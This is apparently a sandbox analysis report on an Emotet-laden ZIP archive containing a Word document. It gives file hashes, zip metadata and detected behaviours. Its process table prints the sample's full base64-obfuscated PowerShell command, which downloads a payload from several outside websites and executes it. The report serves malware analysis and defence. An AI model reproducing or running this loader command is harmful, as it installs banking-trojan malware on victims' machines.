



| download: | /349d13ca99ab03869548d75b99e5a1d0.zip |
| Full analysis: | https://app.any.run/tasks/3fcca6ce-360d-4bb1-a20e-fad60f0adda3 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 20, 2024, 20:19:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 5BB85FC60688E2EEAAE5F2C0D4DAAB64 |
| SHA1: | D5C8CBC513D92CCF5FE4E2FF836CCB6A05FA097B |
| SHA256: | E26B12859CE5D6654399EC144BA5196FA97BC04CF36D6ED3881501A9478B0338 |
| SSDEEP: | 1536:4CpkVTh0GSnrjdqD8z9DogHmO6Sxwo5AlaJoOtKp:4dljE/dm8xDOmxD5AoJoOtq |

MALICIOUS
Drops known malicious document
- WinRAR.exe (PID: 3992)
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 2856)
SUSPICIOUS
Reads the Internet Settings
- powershell.exe (PID: 1348)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 2856)
Non-standard symbols in registry
- WINWORD.EXE (PID: 2856)
The Powershell connects to the Internet
- powershell.exe (PID: 1348)
Executed via WMI
- powershell.exe (PID: 1348)
Unusual connection from system programs
- powershell.exe (PID: 1348)
INFO
Reads mouse settings
- WINWORD.EXE (PID: 2856)
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 3992)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|

| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2021:03:22 18:29:26 |
| ZipCRC: | 0xe52c1491 |
| ZipCompressedSize: | 83799 |
| ZipUncompressedSize: | 193480 |


| ZipFileName: | 1word.doc |
Total processes
41
Monitored processes
3
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1348 | powershell -e JABNADYAaABxADkAcAA1AD0AKAAoACcAUQAnACsAJwB0AHgAJwApACsAKAAnAGQAegBzACcAKwAnAGgAJwApACkAOwAuACgAJwBuAGUAdwAnACsAJwAtAGkAdABlACcAKwAnAG0AJwApACAAJABlAE4AVgA6AHUAcwBlAFIAcABSAE8AZgBJAEwAZQBcAHMAcQBQAGcARABmAGkAXABkAFEASwBHAHAAdwBDAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQASQByAEUAYwB0AG8AcgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGAARQBgAGMAVQBSAGkAYABUAFkAUAByAG8AdABgAE8AQwBPAEwAIgAgAD0AIAAoACgAJwB0AGwAJwArACcAcwAxADIALAAnACsAJwAgACcAKQArACcAdAAnACsAKAAnAGwAcwAnACsAJwAxACcAKQArACgAJwAxACwAJwArACcAIAB0AGwAcwAnACkAKQA7ACQAUQBmAGkAZgBvAHYANwAgAD0AIAAoACgAJwBFACcAKwAnADIAOQAzADcAJwApACsAJwBhACcAKwAnADQAeQAnACkAOwAkAEUAZABnAHYAMwA4AGIAPQAoACgAJwBNAHkAdQAnACsAJwBuACcAKQArACcAcQAnACsAJwB3AGwAJwApADsAJABWAGwAeABpAHcANgA5AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHkAJwArACcAQQBwACcAKwAnAFMAJwArACgAJwBxACcAKwAnAHAAZwBkACcAKQArACgAJwBmAGkAeQBBACcAKwAnAHAARAAnACkAKwAnAHEAJwArACgAJwBrACcAKwAnAGcAcAB3AGMAeQBBACcAKQArACcAcAAnACkALQBDAFIARQBwAGwAYQBDAEUAIAAoACcAeQBBACcAKwAnAHAAJwApACwAWwBjAEgAQQBSAF0AOQAyACkAKwAkAFEAZgBpAGYAbwB2ADcAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAFUAdAB1AHQAZQAzAHcAPQAoACgAJwBTAF8AJwArACcAegB5AGsAJwApACsAJwA3AHIAJwApADsAJABCAHkAMQBiADIAdgB4AD0AJgAoACcAbgAnACsAJwBlACcAKwAnAHcALQBvAGIAagBlAGMAdAAnACkAIABuAGUAVAAuAHcARQBiAGMATABpAEUATgB0ADsAJABNAHYANQBrAGkAOAB5AD0AKAAoACcAaAAnACsAJwB0AHQAcAAnACsAJwA6AC8AJwApACsAJwAvACcAKwAoACcAZgBvAHIAdAAnACsAJwBjACcAKQArACgAJwBvAGwAbAAnACsAJwBpAG4AJwApACsAKAAnAHMAYQAnACsAJwB0AGgAbAAnACkAKwAoACcAZQAnACsAJwB0AGUAZgAnACkAKwAnAGEAYwAnACsAJwB0ACcAKwAnAG8AJwArACcAcgB5ACcAKwAnAC4AYwAnACsAJwBvAG0AJwArACgAJwAvAHcAcAAtAGEAJwArACcAZABtACcAKwAnAGkAbgAnACsAJwAvAGkALwAnACkAKwAoACcAKgBoACcAKwAnAHQAdAAnACkAKwAnAHAAOgAnACsAJwAvACcAKwAnAC8AJwArACcAZwAnACsAJwBlAHQAJwArACcAbQAnACsAKAAnAGkAJwArACcAbgBnAC4AYwAnACkAKwAnAG8AbQAnACsAJwAvACcAKwAnAGYAbwAnACsAJwByAHUAJwArACcAbQAvACcAKwAoACcAcAAnACsAJwAvACoAaAAnACkAKwAnAHQAJwArACgAJwB0AHAAOgAvAC8AJwArACcAZwAnACkAKwAnAGEAZgAnACsAJwBmACcAKwAoACcAYQAtACcAKwAnAG0AdQAnACkAKwAoACcAcwAnACsAJwBpAGMALgAnACkAKwAoACcAYwBvACcAKwAnAG0ALwBjACcAKQArACgAJwBnAGkALQAnACsAJwBiAGkAJwApACsAJwBuACcAKwAnAC8AJwArACgAJwBVAE0AJwArACcALwAnACkAKwAoACcAKgBoAHQAdAAnACsAJwBwACcAKQArACcAOgAvACcAKwAnAC8AZgAnACsAKAAnAHIAYQBuACcAKwAnAGsAJwArACcAZgB1AHIAJwApACsAJwB0AGUAJwArACgAJwBsAGYAJwArACcAYQAnACkAKwAoACcAcgAnACsAJwBvAGwAJwArACcAaQAnACsAJwBsAGwAbwAnACsAJwAuAGMAbwBtAC8AbABhAHMAJwApACsAKAAnAGUAJwArACcAdQAvAGMANwAnACsAJwAvACcAKQArACcAKgAnACsAKAAnAGgAdAB0ACcAKwAnAHAAJwArACcAOgAvAC8AZQB2AGkAbABuAGUAcgBkACcAKQArACcALgBvACcAKwAnAHIAZwAnACsAKAAnAC8AYwBnAGkALQAnACsAJwBiACcAKQArACgAJwBpAG4AJwArACcALwBuAFUAJwApACsAKAAnAGkAJwArACcALwAqAGgAJwApACsAJwB0ACcAKwAnAHQAJwArACgAJwBwACcAKwAnADoALwAnACkAKwAoACcALwBnAGEAJwArACcAcAAnACkAKwAnAGUAJwArACcAcwBtACcAKwAoACcAbQAuAG8AcgAnACsAJwBnAC8AbwAnACkAKwAoACcAbAAnACsAJwBkAC8AJwArACcATQAvACoAaAB0ACcAKQArACcAdABwACcAKwAnADoALwAnACsAKAAnAC8AJwArACcAZwByACcAKQArACgAJwBtACcAKwAnAGwAJwArACcALgBuAGUAdAAnACkAKwAoACcALwB3ACcAKwAnAHAAJwApACsAKAAnAC8AQwAnACsAJwAvACcAKQApAC4AIgBzAFAATABgAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAE8AbgAzAGwAeQBjADcAPQAoACgAJwBQACcAKwAnAGEAaAAnACkAKwAnADYAeQAnACsAJwBoADEAJwApADsAZgBvAHIAZQBhAGMAaAAoACQARABjAGsAeQBpAGwAZwAgAGkAbgAgACQATQB2ADUAawBpADgAeQApAHsAdAByAHkAewAkAEIAeQAxAGIAMgB2AHgALgAiAGQATwBXAGAATgBgAEwAbwBhAGQAZgBJAGwARQAiACgAJABEAGMAawB5AGkAbABnACwAIAAkAFYAbAB4AGkAdwA2ADkAKQA7ACQAUQBmAGQAcwBpAGYAMAA9ACgAKAAnAE0AJwArACcAMAA2ACcAKQArACcAMwBpACcAKwAnAG4ANAAnACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAVgBsAHgAaQB3ADYAOQApAC4AIgBsAEUATgBgAGcAdABoACIAIAAtAGcAZQAgADMAMgAyADUANAApACAAewAmACgAJwBJAG4AdgBvACcAKwAnAGsAJwArACcAZQAnACsAJwAtAEkAdABlAG0AJwApACgAJABWAGwAeABpAHcANgA5ACkAOwAkAE4ANQBkADYAXwAwAHoAPQAoACgAJwBZADgAJwArACcAZQAnACkAKwAnAHYAJwArACgAJwAyAHUAJwArACcAdAAnACkAKQA7AGIAcgBlAGEAawA7ACQATwBiAGYAMwAwADUAbwA9ACgAKAAnAEoANQAxACcAKwAnAGkAJwApACsAJwBkACcAKwAnAG8AaQAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFAAeQBmAG4AeABrAHgAPQAoACgAJwBLADYAawBpADUAJwArACcANQAnACkAKwAnADIAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
